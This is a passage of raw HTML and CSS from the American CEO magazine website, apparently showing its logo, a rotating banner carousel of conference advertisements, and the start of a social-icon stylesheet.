				<div class="elementor-element elementor-element-efc3e27 elementor-widget elementor-widget-image" data-id="efc3e27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://americanceomag.com/">
							<img fetchpriority="high" width="1912" height="450" src="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png" class="attachment-full size-full wp-image-349" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png 1912w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1024x241.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1536x362.png 1536w" sizes="(max-width: 1912px) 100vw, 1912px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a52d31d e-con-full e-flex e-con e-child" data-id="2a52d31d" data-element_type="container">
				<div class="elementor-element elementor-element-fe3b393 elementor-align-center bdt-navigation-type-arrows elementor-widget elementor-widget-bdt-slider" data-id="fe3b393" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-fe3b393" class="bdt-slider bdt-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://stage.dhis.net/west" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://transportation-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://container-shipping-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-3-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-transformation-conference.com/delegate-packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-4-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-twin-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-5-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://ogad-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-6-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://supplychain-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-7-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://visibility-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://dubai.stepconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/137" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="2500" height="309" src="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png 2500w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1024x127.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1536x190.png 1536w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-2048x253.png 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.intrafricantradefair.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/x3" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://nursingworldconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="663" height="128" src="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg 663w, https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11-300x58.jpeg 300w" sizes="(max-width: 663px) 100vw, 663px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.spacetechexpo-europe.com/register-now?utm_source=ceo_outlook_banner&#038;utm_medium=banner&#038;utm_campaign=BRE23_Partners" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://mediaconference.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://meenterpriseai.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="730" height="91" src="https://americanceomag.com/wp-content/uploads/2023/06/2023_filtxpo_register_banner_ad_728x90px.gif" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.inda.org/the-global-filtration-industry-will-connect-at-filtxpo-2023/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cscmpedge.org/website/48864/?utm_source=barter&#038;utm_medium=website&#038;utm_campaign=CCSMP23-0036&#038;utm_id=AmericanCEO" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="940" height="116" src="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg 940w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-300x37.jpeg 300w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-768x95.jpeg 768w" sizes="(max-width: 940px) 100vw, 940px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://food-chemistry-technology-conferences.magnusgroup.org/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="729" height="91" src="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg 729w, https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90-300x37.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://fwdays.com/en/event/architecture-fwdays-2023" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://bigdataconference.eu/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://testcon.lt/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="http://alphaevents.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.digitaltransformation-week.com/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cybersecuritycloudexpo.com/europe/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/AI-in-Healthcare-Summit-728-x-90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://boston-ai-healthcare.re-work.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.ai-expo.net/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://oil-gas.magnusconferences.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
					</div>
							</div>
																<div class="bdt-position-z-index bdt-position-center bdt-visible@m">
						<div class="bdt-arrows-container bdt-slidenav-container">
							<a href="" class="bdt-navigation-prev bdt-slidenav-previous bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-left-3" aria-hidden="true"></i>
							</a>
							<a href="" class="bdt-navigation-next bdt-slidenav-next bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-right-3" aria-hidden="true"></i>
							</a>
						</div>
					</div>
									</div>

			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17e07eac e-flex e-con-boxed e-con e-child" data-id="17e07eac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-420de98f elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="420de98f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-so